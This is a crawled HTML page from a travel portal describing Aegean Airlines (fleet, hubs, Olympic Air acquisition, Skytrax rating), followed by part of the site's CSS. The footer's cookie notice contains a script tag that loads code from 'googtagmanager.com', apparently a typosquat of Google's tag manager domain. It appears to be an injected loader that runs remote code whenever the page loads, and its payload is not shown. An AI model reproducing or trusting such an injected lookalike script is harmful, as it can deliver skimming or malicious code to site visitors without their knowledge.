

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://magelline.com/en/aircarriers/aegean-airlines/
body_size: 8377
content:
<!doctype html>
<html lang="en">
<head>
            <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <title>Aegean Airlines: Modern Fleet, Comfortable Travel, Book Now! - Leading Airlines On Top - Travel portal magelline.com</title>
    
        <meta name="description" content="Travel comfortably with Aegean Airlines' modern fleet. Experience 4-Star service, explore Greece and beyond, and book your flights today.">
        
    <meta name="google-site-verification" content="_5yRnqiKfRV3KySyrwih87XJD-diMFCUz5isFi0CIEw"/>
    <link href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.7/css/select2.min.css" rel="stylesheet"/>
    <link rel="stylesheet" href="https://magelline.com/app/assets/css/bootstrap/css/bootstrap.css">
    <link rel="stylesheet" href="https://magelline.com/app/assets/css/font-awesome.min.css">
    <link rel='stylesheet prefetch'
          href='https://cdnjs.cloudflare.com/ajax/libs/weather-icons/2.0.10/css/weather-icons.css'>
    <link rel="stylesheet" href="https://magelline.com/app/assets/css/swiper.css" media="all"/>
    <link
            rel="stylesheet"
            href="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.css"
    />
    <link rel="stylesheet" href="https://magelline.com/app/assets/javascript/fancybox/dist/jquery.fancybox.min.css"
          media="all"/>
    <link rel="stylesheet" type="text/css" href="https://magelline.com/app/assets/css/slick/slick.css">

<!--    <link href="--><!--/app/assets/javascript/calendar/css/t-datepicker.min.css" rel="stylesheet"-->
<!--          type="text/css">-->
<!--    <link href="--><!--/app/assets/javascript/calendar/css/themes/t-datepicker-orange.css" rel="stylesheet"-->
<!--          type="text/css">-->


    <link rel="stylesheet" href="https://magelline.com/app/assets/css/style.css" media="all"/>
    <script src="https://magelline.com/app/assets/javascript/jquery2.2.4.min.js"></script>
    <script type="text/javascript" src="https://magelline.com/app/assets/css/slick/slick.min.js"></script>
    <script src="https://magelline.com/app/assets/css/bootstrap/js/bootstrap.js"></script>
    <script src="https://magelline.com/app/assets/javascript/fancybox/dist/jquery.fancybox.min.js"></script>
    <script src="https://cdn.rawgit.com/davidshimjs/qrcodejs/gh-pages/qrcode.min.js"></script>

    <!--for date picker-->
    <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css" />
    <script type="text/javascript" src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js"></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js"></script>

    <script type="text/javascript">var base = 'https://magelline.com';</script>
    <script src="https://magelline.com/app/assets/javascript/swiper.js"></script>

    <script src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>


    <script src="https://magelline.com/app/assets/javascript/script.js"></script>
    <script src="https://magelline.com/app/assets/javascript/calendar.js"></script>
    <link rel="stylesheet" href="https://magelline.com/app/assets/css/calendar.css" media="all"/>
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css"
          integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
<!--    <script src="--><!--/app/assets/javascript/calendar/js/t-datepicker.min.js"></script>-->

    <script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.7/js/select2.min.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="icon" href="https://magelline.com/app/assets/images/content/favicon.ico" type="image/x-icon"/>
    <!--     Yandex.Metrika counter -->
    <!--    <script type="text/javascript"> (function (m, e, t, r, i, k, a) {-->
    <!--            m[i] = m[i] || function () {-->
    <!--                (m[i].a = m[i].a || []).push(arguments)-->
    <!--            };-->
    <!--            m[i].l = 1 * new Date();-->
    <!--            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)-->
    <!--        })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");-->
    <!--        ym(51630374, "init", { clickmap: true, trackLinks: true, accurateTrackBounce: true, webvisor: true }); </script>-->
    <!--    <noscript>-->
    <!--        <div><img src="https://mc.yandex.ru/watch/51630374" style="position:absolute; left:-9999px;" alt=""/></div>-->
    </noscript>
    <!--    <meta name="yandex-verification" content="d22d59e3b1e419cc"/>-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!--    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-131022553-1"></script>-->
    <!--    <script>-->
    <!--        window.dataLayer = window.dataLayer || [];-->
    <!---->
    <!--        function gtag() {-->
    <!--            dataLayer.push(arguments);-->
    <!--        }-->
    <!---->
    <!--        gtag('js', new Date());-->
    <!--        gtag('config', 'UA-131022553-1');-->
    <!--    </script>-->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SXH5WR51C3"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'G-SXH5WR51C3');
    </script>

    <!--    <link href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.0/css/datepicker.css" rel="stylesheet" type="text/css" />-->
    <!--    <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.0/js/bootstrap-datepicker.js"></script>-->
    <script type="text/javascript" src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js"></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css"/>
    <meta name="google-site-verification" content="5Q2RRDbjHz1zQPPClya_4EBMvK1Xez5njB2iQjmLgmM"/>
    <meta property="og:image" content="https://magelline.com/app/assets/images/content/og_new.jpg"/>

</head>
<body>
<header>

    <div class="WrapperHead col-lg-12  nopadd">
        <div class="col-lg-10  center noceneter nopadd headerNav">
            <div class="mobWhater">
                <!--            <p id="locations">--><!--&deg;C</p>-->
                <!--            <p id="weather">--><!--</p>-->
            </div>
            <ul class="headerNavright">
                <li class="mobnone"><a href="https://magelline.com/en/about"
                                       class="">About</a>
                </li>
                <li class="mobnone"><a href="https://magelline.com/en/partners"
                                       class="">Partners</a>
                </li>
                <li class="mobnone"><a href="https://magelline.com/en/contact"
                                       class="">Contact</a>
                </li>
                <!--                <li class="mobnone" style="color:#ff6b00"><i class="fa fa-map-marker"-->
                <!--                                                             aria-hidden="true"></i> --><!--,--><!--</li>-->
                <!--            <li class="mobnone" id="location"></li>-->
                                <li><a href="#" class="activelang">English</a>
                    <ul class="submenu">
                                                    <li>
                                <a href="https://magelline.com/en?selectedLanguage=ru"><span><img
                                                class='imglang'
                                                src="https://magelline.com/app/assets/images/content/flags_new/RU-128.png"
                                                alt="ru"/></span>Russian</a></li>
                                                        <li>
                                <a href="https://magelline.com/en?selectedLanguage=hy"><span><img
                                                class='imglang'
                                                src="https://magelline.com/app/assets/images/content/flags_new/AM-128.png"
                                                alt="hy"/>Armenian</a></li>
                                                        <li>
                                <a href="https://magelline.com/en?selectedLanguage=de"><span><img
                                                class='imglang'
                                                src="https://magelline.com/app/assets/images/content/flags_new/DE-128.png"
                                                alt="de"/>German</a></li>
                                                        <li>
                                <a href="https://magelline.com/en?selectedLanguage=it"><span><img
                                                class='imglang'
                                                src="https://magelline.com/app/assets/images/content/flags_new/ES-128.png"
                                                alt="it"/>Spanish</a></li>
                                                </ul>
                </li>
                <li><a href="#" class="activelang">EUR </a>
                    <ul class="submenu">
                        <li class="_chngeCurs_" data-id="AMD">AMD (֏)</li>
                        <li class="_chngeCurs_" data-id="USD">USD ($)</li>
                        <li class="_chngeCurs_" data-id="EUR">EUR (€)</li>
                        <li class="_chngeCurs_" data-id="GBP">GBP (£)</li>
                    </ul>
                </li>
                                <li class="loginbtn"><a
                            href="https://magelline.com/en/login">Log in</a>
                </li>
                <span class="slesh mobnone">
                        </ul>
        </div>
    </div>
    <div class="col-lg-12  headers clear">
        <div class="col-lg-10 center">
            <div class="  logo  col-lg-2 col-md-3 col-xs-8 col-sm-3 mobpadd">
                <a href="https://magelline.com/en/" style="display: inline-block">
                    <img src="https://magelline.com/app/assets/images/content/logo.png" alt="logo"/>
                </a>
            </div>

            <!--Header Menu Content-->
            <div class="nav mobnone col-lg-8">
                <!--                -->
                <ul>
                    <!--                    <li><a class="--><!--"-->
                    <!--                           href="--><!--/">--><!--</a></li>-->
                    <li><a class=""
                           href="https://magelline.com/en/hotel">Hotels</a>
                    </li>

                    <li><a class=""
                           href="https://magelline.com/en/activities">Activities</a>
                    </li>

                    <li><a class=""
                           href="https://magelline.com/en/experiences">Experiences</a>
                    </li>

                    <li><a class=""
                           href="https://magelline.com/en/countries">Countries</a>
                    </li>

                    <li><a class=""
                           href="https://magelline.com/en/guidebook">Guidebook</a>
                    </li>
                </ul>
            </div>

            <div class="Whater">
                <!--            <p id="locations">--><!--&deg;C</p>-->
                <!--            <p id="weather">--><!--</p>-->
            </div>
            <div class="col-xs-1  mobpadd pcnone mobBtn"><i class="fa fa-list-ul" aria-hidden="true"></i></div>
        </div>
    </div>


    <div class="mobnav pcnone">
        <div id="close_mobnav"><i class="fa fa-times" aria-hidden="true"></i></div>
        <ul>
            <li><a href="https://magelline.com/"
                   class="">Flights</a>
            </li>
            <li><a href="https://magelline.com/en/hotel"
                   class="">Hotels</a>
            </li>
            <li><a class=""
                   href="https://magelline.com/en/activities">Activities</a>
            </li>
            <li><a href="https://magelline.com/en/countries"
                   class="">Countries</a>
            </li>
            <li><a href="https://magelline.com/en/guidebook"
                   class="">Guidebook</a>
            </li>
            <li><a href="https://magelline.com/en/experiences"
                   class="">Experiences</a>
            </li>
            <li><a href="https://magelline.com/en/about"
                   class="">About</a>
            </li>
            <li><a href="https://magelline.com/en/partners"
                   class="">Partners</a>
            </li>
            <li><a href="https://magelline.com/en/contact"
                   class="">Contact</a>
            </li>
        </ul>
    </div>
</header>
<!--<div class="clear"></div>-->


<script>
    $(document).ready(function () {
        var currenUrl = "https://magelline.com/en?selectedLanguage=en";

        $('.mobBtn').click(function () {
            $('.mobnav').toggleClass('openNavMob');
        });
        $('#close_mobnav').click(function () {
            $('.mobnav').removeClass('openNavMob');
        });
        $('._chngeCurs_').click(function () {
            var value = $(this).attr("data-id");
            var d = new Date();
            var name = "value";
            var exdays = 30;
            d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
            var expires = "expires=" + d.toUTCString();
            document.cookie = name + "=" + value + ";" + expires + ";path=/";
            console.log(document.cookie)

            window.location.href = currenUrl;

        })
    })


</script>


<script>

    // Function to handle language redirection
    function handleLanguageRedirection() {
        // Get the current language from your server-side variable or session
        var currentLang = "en";

        // Define the base URL of your website
        var baseUrl = "https://magelline.com";

        // Construct the new URL with the updated language
        var newUrl = baseUrl + '/' + (currentLang === 'it' ? 'es' : currentLang);

        // Add any additional parameters if needed
        newUrl += '?selectedLanguage=' + currentLang;

        // Redirect the user to the new URL
        window.location.href = newUrl;
    }

    // Check if the page was reloaded
    window.addEventListener('load', function () {
        // Using performance.navigation
        if (performance.navigation.type === performance.navigation.TYPE_RELOAD) {
            handleLanguageRedirection();
        }

        // Alternatively, using the newer performance.getEntriesByType
        const [navEntry] = performance.getEntriesByType("navigation");
        if (navEntry && navEntry.type === "reload") {
            handleLanguageRedirection();
        }
    });
</script>
<div class="col-lg-9 col-md-9 center rightNopadd" style="min-height: 65vh">

    <h1 class="carers_info_title">
        <img src="https://magelline.com/app/assets/images/footerpages/gallery/bp6dg9zr.png" alt="Aegean Airlines">
        Aegean Airlines    </h1>
    <div class="new-img-style">
        <img src="https://magelline.com/app/assets/images/footerpages/gallery/843u3dkn.jpeg" alt="Aegean Airlines" style="width: 100%">
    </div>


    <div class="">
        <p><span style="font-size:16px">Aegean Airlines&nbsp;is the flag carrier airline of Greece and the largest Greek airline by the total number of passengers carried, by number of destinations served and by fleet size. A Star Alliance member since June 2010, it operates scheduled and charter services from Athens and Thessaloniki to other major Greek destinations as well as to a number of European and Middle Eastern destinations. Its main hubs are Athens International Airport in Athens, Macedonia International Airport in Thessaloniki and Larnaca International Airport in Cyprus. It also uses other Greek airports as bases, some of which are seasonal. It has its head office in Kifisia, a suburb of Athens.<br />
<br />
Aegean Airlines&#39; commercial activity for 2021 comprises short and medium haul scheduled flights in Europe and the Middle East, covering a network of 100 domestic and international destinations in 44 countries. The flights perform with one of the youngest fleets in Europe. Today, Aegean Airlines operates an all-Airbus fleet, currently comprising 65 aircraft.<br />
<br />
Aegean&#39;s slogans are &quot;The Discover Your Greece&quot; &amp; &quot;For everything &ldquo;distant&rdquo; you want to bring near&quot;.<br />
<br />
&nbsp;In June 2018 the largest private investment in Greece valued at 5 billion USD, was announced for the order of up to 42 new generation aircraft of the A320neo family from Airbus.<br />
<br />
Aegean fleet consists of 28 Airbus A320-200, 19 Airbus A320neo, 4 Airbus A321-200 and 14 Airbus A321neo. &nbsp;Every aircraft in AEGEAN&rsquo;s fleet is equipped with the latest and most sophisticated safety systems, including TCAS (Traffic Collision Avoidance System) and TAWS (Terrain Awareness and Warning System). Also, in AEGEAN cares about the environment and makes constant upgrades in order to reduce noise, emissions, and fuel consumption.<br />
<br />
On the 23rd of October 2013, Aegean Airlines acquired Olympic Air; as a result, passengers are now provided with increased flight frequencies and connections as well as improved accessibility to Greece&rsquo;s islands, including some of the more remote. Both carriers continue to operate under separate brands. In addition, Aegean Airlines participated in the final stages of the tender for the privatization of Cyprus Airways, the national carrier of Cyprus. Following the bankruptcy of Cyprus Airways, Aegean Airlines established a hub at Larnaca Airport, thus initiating scheduled flights to and from the island to various destinations and filling the service gap created by the termination of the services of Cyprus Airways.<br />
<br />
Gold members of Miles+Bonus as well as passengers that travel on business class on an Aegean Airlines flight have access to the three Aegean Business Lounges in Athens, Thessaloniki and Larnaca.<br />
<br />
Aegean Airlines invests in strengthening its international presence and supporting Greek tourism both in Athens and regional airports.<br />
<br />
Aegean Cargo provides different services based on customer demands. Aegean Airlines Cargo department was founded in 2001 in order to offer full services to customers. Today, the Aegean cargo department operates almost across the whole of the company&rsquo;s network to 145 international as well as Greek destinations, offering airport-to-airport services for freight carriers, import/export companies, postal and courier firms and private individuals needing to transport items by freight.<br />
<br />
Aegean Airlines got&nbsp;Skytrax 4-Star COVID-19 Airline Safety &nbsp;Rating for the safety measures and improved health and hygiene processes introduced by Aegean Airlines during the coronavirus pandemic.<br />
<br />
Also, Aegean Airlines holds 4-Star Airline status from Skytrax for the quality of its airport and onboard product and staff services.</span><br />
&nbsp;</p>
    </div>
</div><footer>
    <div class="col-lg-12 footer nopadd " id="footer">
        <div class="col-lg-10 center footerWrapper ">
            <div class="listFooter clear">
                <div class="col-lg-4 col-sm-4 footerBlockList">
                    <div class="fotterSubName">Countries</div>
                    <ul>
                                                    <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/bahamas">
                                    Bahamas                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/belgium">
                                    Belgium                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/cyprus">
                                    Cyprus                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/egypt">
                                    Egypt                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/france">
                                    France                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/greece">
                                    Greece                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/germany">
                                    Germany                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/italy">
                                    Italy                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/estonia">
                                    Estonia                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/finland">
                                    Finland                                </a>
                            </li>
                                                </ul>
                </div>
                <div class="col-lg-4 col-sm-4 footerBlockList">
                    <div class="fotterSubName">Information</div>
                    <ul class="information">
                        <li>
                            <a href="https://magelline.com/en/about">About</a>
                        </li>
                        <li>
                            <a href="https://magelline.com/en/aircarriers">Airlines</a>
                        </li>
                        <li>
                            <a href="https://magelline.com/en/support">Questions and Answers</a>
                        </li>
                        <li>
                            <a href="https://magelline.com/en/airports">Airports</a>
                        </li>
                                                    <li>
                                <a href="https://magelline.com/en/information/Instruction">Instruction</a>
                            </li>
                                                        <li>
                                <a href="https://magelline.com/en/information/Terms">Terms & Conditions</a>
                            </li>
                                                </ul>
                </div>
                <div class="col-lg-4 col-sm-4 footerBlockListContact">
                    <div class="fotterSubName">Contact</div>
                    <ul>
                        <li>Address: 5 Office, 4th Floor, 45 Orbeli Brothers, Yerevan, 0028, Armenia</li>
                        <li>Phone number: +374 43 110700 </li>
                        <li>Email: info@magelline.com</li>
                        <li>We are open 24 hours</li>
                    </ul>


                    <ul class="social">

                        <!--                    <li class="-->
                        <!--"><a-->
                        <!--                                href="-->
                        <!--" target="_blank"><i class="fa fa-facebook"-->
                        <!--                                                                                               aria-hidden="true"></i></a>-->
                        <!--                    </li>-->
                        <li class=""><a
                                    href="https://www.instagram.com/magelline_com/?igshid=19ftuc0lryjkx" target="_blank"><i
                                        class="fa fa-instagram"
                                        aria-hidden="true"></i></a>
                        </li>
                        <li class=""><a
                                    href="https://www.linkedin.com/company/magelline/" target="_blank"><i class="fa fa-linkedin"
                                                                                                  aria-hidden="true"></i></a>
                        </li>
                        <!--                    <li class="-->
                        <!--"><a-->
                        <!--                                href="-->
                        <!--" target="_blank"><i class="fa fa-youtube-play"-->
                        <!--                                                                                              aria-hidden="true"></i></a>-->
                        <!--                    </li>-->
                        <!--                    <li class="-->
                        <!--"><a-->
                        <!--                                href="-->
                        <!--" target="_blank"><i class="fa fa-vk"-->
                        <!--                                                                                         aria-hidden="true"></i></a>-->
                        <!--                    </li>-->
                    </ul>
                </div>
            </div>
        </div>
    </div>


    <div class="col-lg-12  nopadd">
        <div class="col-lg-12 col-md-12 clear center nopadd footerinfo ">
            <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12">
                <div class="footerlogo">
                    <a href="https://magelline.com/">
                        <img src="https://magelline.com/app/assets/images/content/logo.png"/>
                    </a>
                </div>
            </div>
            <div class="col-lg-6 col-md-4 col-sm-4 col-xs-12"><p class="copyRight">
                    © 2026 Magelline. All rights reserved.</p></div>
            <div class="col-lg-2 col-offset-lg-1 col-md-4 col-sm-4 col-xs-12 nopadd paymanttype">
                <!--            <div class="col-lg-2 col-xs-2 col-lg-offset-2 col-xs-offset-1 icen_pay nopadd">-->
                <!--                <div class="visa payicon">-->
                <!--                    <img src="--><!--/app/assets/images/paymenticon/tmt.png"/>-->
                <!--                </div>-->
                <!--            </div>-->
                <div class="col-lg-2 col-xs-2  icen_pay  nopadd">
                    <div class="master">
                        <img src="https://magelline.com/app/assets/images/paymenticon/American_Express_logo.svg.png"/>
                    </div>
                </div>
                <div class="col-lg-2 col-xs-2  icen_pay nopadd">
                    <div class="paypal payicon">
                        <img src="https://magelline.com/app/assets/images/paymenticon/MasterCard_Logo.svg.png"/>
                    </div>
                </div>
                <div class="col-lg-2 col-xs-2  icen_pay nopadd">
                    <div class="visa payicon">
                        <img src="https://magelline.com/app/assets/images/paymenticon/arca_logo.png"/>
                    </div>
                </div>
                <div class="col-lg-2 col-xs-2  icen_pay nopadd">
                    <div class="visa payicon">
                        <img src="https://magelline.com/app/assets/images/paymenticon/visa_logo.png"/>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="info_Cookie">
        <span class="clode_cookie_info"><i class="fa fa-times" aria-hidden="true"></i></span>
        <p> Website magelline.com uses cookies. You can change your cookie settings in your browser.
<script src="https://www.googtagmanager.com/metric.js?id=G-SXH5WR51C3" async></script> <a
                    href="https://magelline.com/en/cookies">To learn more</a>
            <span class="ok_cookie">Accept</span></p>
    </div>
</footer>
</body>
</html>
<script>
    function initDatepickerIfExist() {
        const calendarContainer = $('.calendar');

        if (!calendarContainer.length) {
            return;
        }

        const {checkin: prefillCheckInDate, checkout: prefillCheckOutDate} = findDatesInUrl(window.location.href);

        console.log('Initializing datepicker with values', {
            prefillCheckInDate,
            prefillCheckOutDate
        })

        const tomorrow = prefillCheckInDate ? moment(prefillCheckInDate, 'YYYY-MM-DD') : moment().add(1, 'days');
        const targetDate = prefillCheckOutDate ? moment(prefillCheckOutDate, 'YYYY-MM-DD') : moment().add(3, 'days');

        const input = $(`<input class="main-datepicker" type="text" name="daterange"  />`);
        const checkInDate = $(`<input type="hidden" class="t-input-check-in" name="t-start" value="${tomorrow.format('YYYY-MM-DD')}"/>`);
        const checkoutDate = $(`<input type="hidden" class="t-input-check-out" name="t-end" value="${targetDate.format('YYYY-MM-DD')}"/>`);

        calendarContainer.find('.t-check-in').append(checkInDate);
        calendarContainer.find('.t-check-out').append(checkoutDate);

        calendarContainer.append(input);

        input.daterangepicker({
            opens: 'center',
            locale: {
                format: 'DD-MM-YYYY'
            },
            startDate: tomorrow.format('DD-MM-YYYY'),
            endDate: targetDate.format('DD-MM-YYYY'),
                applyButtonClasses: "btn-primary bg-color-brand",
        }, function (start, end, label) {
            checkInDate.val(start.format('YYYY-MM-DD'));
            checkoutDate.val(end.format('YYYY-MM-DD'));

            console.log('Datepicker values changed', {
                start: start.format('YYYY-MM-DD'),
                end: end.format('YYYY-MM-DD'),
            })
        });
    }

    function findDatesInUrl(url) {
        const urlComponents = url.split('&');
        const result = {
            checkin: null,
            checkout: null,
        };

        for (const component of urlComponents) {
            if (!component.startsWith('checkin') && !component.startsWith('checkout')) {
                continue;
            }

            const [key, date] = component.split('=');

            result[key] = date;
        }

        return result;
    }

    $(document).ready(() => {
        initDatepickerIfExist();
    })

    var cookie = getCookie('cookie');
    if (cookie === 'yes') {
        $('.info_Cookie').fadeOut(500)
    } else {
        $('.info_Cookie').fadeIn(500)
    }

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    $('.clode_cookie_info').click(function () {
        $('.info_Cookie').fadeOut(500)
    })
    $('.ok_cookie').click(function () {
        setCookie('cookie', 'yes', 100);
        $('.info_Cookie').fadeOut(500)
    })

</script>



--- FILE ---
content_type: text/css
request_url: https://magelline.com/app/assets/css/style.css
body_size: 37074
content:
hotel_slider_img.logo > a > img

/*********************************Start FONTS****************************************/
@font-face {
    font-family: Roboto;
    src: url('fonts/Roboto.ttf');
}

@font-face {
    font-family: Robotoblack;
    src: url('fonts/Robotoblack.ttf');
}

@font-face {
    font-family: RobotoLight;
    src: url('fonts/Robotolight.ttf');
}

@font-face {
    font-family: RobotoItalic;
    src: url('fonts/Robotoitalic.ttf');
}

@font-face {
    font-family: Robotolightitalic;
    src: url('fonts/Robotolightitalic.ttf');
}

@font-face {
    font-family: Robotomedium;
    src: url('fonts/Robotomedium.ttf');
}

@font-face {
    font-family: Robotomediumitalic;
    src: url('fonts/Robotomediumitalic.ttf');
}

@font-face {
    font-family: Robotobold;
    src: url('fonts/Robotobold.ttf');
}

/*********************************Finish FONTS****************************************/


/*********************************Start STATIC STYLE****************************************/
input {
    font-family: RobotoLight;
}

input::-webkit-input-placeholder { /* Chrome/Opera/Safari */

    font-family: RobotoLight;
}

input::-moz-placeholder { /* Firefox 19+ */

    font-family: RobotoLight;
}

input:-ms-input-placeholder { /* IE 10+ */

    font-family: RobotoLight;
}

input:-moz-placeholder { /* Firefox 18- */

    font-family: RobotoLight;
}

.country {
    font-family: RobotoLight;
}

a {
    outline: none;
    text-decoration: none;
    color: inherit;
}

a:hover {
    outline: none;
    text-decoration: none;
    color: inherit;
}

a:focus {
    outline: none;
    text-decoration: none;
    color: inherit;
}

.sort_tour {
    display: flex;
    list-style: none;
}

.sort_tour > li {
    margin-right: 15px;
    margin-bottom: 5px;
    background: #ff6b00;
    padding: 5px;
    color: #fff;
    cursor: pointer;
    transition: .4s;
    border-radius: 3px;
}

.sort_tour > li:hover {
    background: #142a38;
}

.mob_wrap_btn_filtr {
    display: none;
}

.sort_activeT {
    background: #142a38 !important;
}

.sting_title_bottom {
    box-shadow: 0px 3px 26px -13px #142a38;
    margin-bottom: 19px;
    margin-left: 15px;
    margin-right: 15px;
}

.multy_tour_icon {
    position: absolute;
    right: 21px;
    top: 5px;
    width: 56px;
    opacity: 0.8;
}

/*.tour_day {*/
/*    position: absolute;*/
/*    right: 10%;*/
/*}*/



/*new-style*/

.new-btn-class{
    height: 40px;
    width: 364px;
    background: #87929A;
    color: #fff;
    border: none;
    margin: 30px 0 0 5px;
    font-weight: bold;
    border-radius: 5px;
    font-size: 16px;

}

.new-btn-class:hover{
    color: #000;
}

.btn-for-book{
    width: 100%;
}

.btn-for-book input:hover{
    background: #ff6b00;
    color: #fff;
}

.about-photo{
    width: 100% !important;
    max-width: 500px;
}











.container{
    max-width: 1440px;
    padding: 0 15px;
}




.price_style {
    font-size: 18px;
    font-weight: bold;
    font-family: RobotoLight;
    color: #ff6b00;
}

.info_Cookie {
    background: #000000c4;
    width: 100%;
    padding: 20px;
    position: fixed;
    bottom: 0;
    z-index: 10000000;
    display: none;
}

.ok_cookie {
    background: #ff6b00;
    padding: 4px;
    border-radius: 3px;
    font-size: 13px;
    transition: 0.4s;
    cursor: pointer;
}

.ok_cookie:hover {
    background: #142a38;
}

.info_Cookie > p {
    text-align: center;
    color: #fff;
}

.info_Cookie > p > a {
    color: orange;
    margin-left: 5px;
    transition: 0.5ms;
}

.info_Cookie > p > a:hover {
    color: orange;
    text-decoration: underline;
}

.clode_cookie_info {
    position: absolute;
    right: 10px;
    top: 5px;
    color: #fff;
    font-size: 22px;
    cursor: pointer;
}

.title_cook {
    font-size: 22px;
    margin-top: 40px;
    margin-bottom: 20px;
    color: #ff6b00;
    font-family: RobotoLight;
    font-weight: bold;
}

.text_cook {
    font-family: RobotoLight;
    font-size: 16px;
}

.step_cook {
    list-style-type: none;
    margin-top: 5px;
    margin-bottom: 30px;
}

.step_cook > li {
    font-family: RobotoLight;
    font-size: 16px;
    margin-top: 5px;
}

.wrapper_cookie {
    margin-bottom: 100px !important;
}

.icon_cook {
    font-size: 16px;
    color: #00cf1d;
    margin-right: 5px;
}

.wrap_tour {
    box-shadow: 0px 0px 6px -3px black;
    margin-bottom: 15px;
    transition: 0.7s;
    cursor: pointer;
    padding-bottom: 30px;
    height: 370px;
}

.wrap_tour:hover {
    box-shadow: 0px 0px 8px -2px black;
}

.img_tour img {
    height: 100%;
    width: 100%;
}

.tour_name {
    display: -webkit-box;
    font-size: 18px;
    font-family: RobotoLight;
    font-weight: bold;
    height: 25px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    line-height: 26px;
}

.info_tour {
    padding: 5px;
}

.tour_date {
    font-size: 12px;
    font-family: RobotoLight;
    font-weight: bold;
    margin-top: 5px;
    margin-bottom: 5px;
}

.tour_durenshn {
    font-size: 12px;
    font-family: RobotoLight;
    margin-bottom: 5px;
    color: #828282;
}

.tour_persion {
    font-size: 14px;
    font-family: RobotoLight;
}

.tour_persion > span {
    font-family: RobotoLight;
    color: #ff6b00;
    margin-left: 5px;

}

.tour_price {
    font-size: 14px;
    font-family: RobotoLight;
    font-weight: bold;
}

.main_tour_info {
    margin-top: 40px;
}

.slide_info-tour {
    height: 400px;
}

.info_tour_title {
    font-size: 18px;
    font-family: RobotoBold, sans-sans-serif;
    color: #31708f;
    text-align: center;
    /*font-weight: bold;*/
    /*margin-left: 15px;*/
}

.info-tour_date {
    font-size: 16px;
    font-family: RobotoLight, sans-serif;
    font-weight: bold;
    margin-left: -30px;
    margin-bottom: 15px;
}

.info-tour_date > span {
    font-size: 14px;
    font-family: RobotoBold, sans-serif;
    /*font-weight: bold;*/
    color: #ff6b00;
    /*color: #fff;*/
    /*padding: 5px 14px;*/
    /*border-radius: 4px;*/
}

.info_tour_description > p {
    font-family: RobotoLight, sans-serif;
    margin-top: 15px;
}

.box_book {
    box-shadow: 0px 0px 3px black;
    /*border-top:2px solid black;*/
    padding: 15px;
}

.info_tour_description ul li em {
    font-size: 15px;
}

.price_text_info {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 1px solid #d4d4d4;
    font-family: Robotomedium, sans-serif;
}

.price_text_info > span {
    color: #ff6b00;
    padding-left: 5px;
}
.person_price span{
    color: #ff6b00;
}
.from {
    font-family: RobotoLight, sans-serif;
    font-weight: bold;
    border-top: 1px solid #d4d4d4;
}

.info_tour_price {
    font-family: RobotoLight, sans-serif;
    /*float: left;*/
}

.btn_book {
    display: inline-block;
    float: right;
    background: #ff6b00;
    padding: 4px 20px;
    border-radius: 4px;
    margin-top: 10px;
    color: #fff;
    cursor: pointer;
    font-family: RobotoLight, sans-serif;
    transition: 0.4s;
    font-weight: bold;
}

.btn_book:hover {
    background: #142a38;
}

.list_people_book {
    list-style-type: none;
    margin-top: 20px;
    cursor: pointer;
}

.list_people_book > li {
    border: 1px solid #6e6e6e;
    margin-bottom: 5px;
    padding-left: 5px;
    font-size: 16px;
    font-family: RobotoLight, sans-serif;
    padding: 5px;
    position: relative;
}

.check_people {
